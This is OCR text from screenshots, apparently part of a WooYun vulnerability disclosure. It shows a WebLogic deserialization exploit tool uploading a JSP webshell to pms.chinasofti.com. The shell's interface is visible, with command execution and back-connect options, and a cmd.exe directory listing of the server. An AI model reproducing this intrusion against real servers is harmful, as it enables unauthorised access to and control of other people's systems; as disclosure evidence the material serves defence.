 pms.chinasofti.com/uc
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://pms.chinasofti.com/uddiexplorer/wooyun.jsp
Enable Post data Enable Referrer
pms.chinasofti.com (192.168.17.10)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect
| JSP Env
File Manager - Current disk "F:\" total 735.39G
Current Directory F:/pms/pms_domain/servers/pmsServer/tmp/_WL_internal/uddiexplorer/sda
Web Root | Shell Directory | New Directory | New File | Disk(C:/) | Disk(D:/) | Disk(F:/)
Name Last Modified Size Read
= Goto Parent
0 META-INF 2011-11-15 08:57:28 -- true
0 WEB-INF 2011-01-26 07:08:46 -- true
.beamarker.dat 2015-05-18 05:50:11 1B true
1.html 2016-03-06 11:13:59 4B true
GetBindingDetails.jsp 2011-01-26 07:08:46 4.27K true
GetBusinessDetails.jsp 2011-01-26 07:08:46 8.72K true
GetServiceDetails.jsp 2011-01-26 07:08:46 5.22K true
WebLogic Unserialization GetShell&CMD Expl...
Host: pms.chinasofti.com Port: 80 DisConn
FilePath: nternal\uddiexplorer\sda5jh\war\wooyun.jsp Upload
CMD: cmd.exe /c dir F:\pms\pms_domain\servers Execute
Result: n\servers\pmsServer\tmp\_WL_internal\uddiexplorer\sda5jh\war\wooyun.jsp上传成功！已验证存在。
www.wooyun.org
Connected!